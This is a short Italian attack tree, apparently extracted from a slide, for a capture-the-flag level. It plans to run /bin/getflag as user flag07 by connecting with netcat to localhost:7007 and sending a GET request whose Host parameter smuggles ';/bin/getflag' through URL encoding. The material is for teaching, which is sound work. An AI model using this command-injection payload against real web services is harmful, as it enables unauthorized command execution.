 Bandierina
P
Esecuzione indiretta di /bin/getflag
come utente flag07
P
Attacchi
impraticabili
I
AND
P
Login come
utente level07
P
Iniezione di
/bin/getflag
Iniezione
remota
P
Iniezione
locale
I
AND
P
Contatto server
nc localhost 7007
P
Invio richiesta
GET /index.cgi?Host=8.8.8.8%3B%2Fbin%2Fgetflag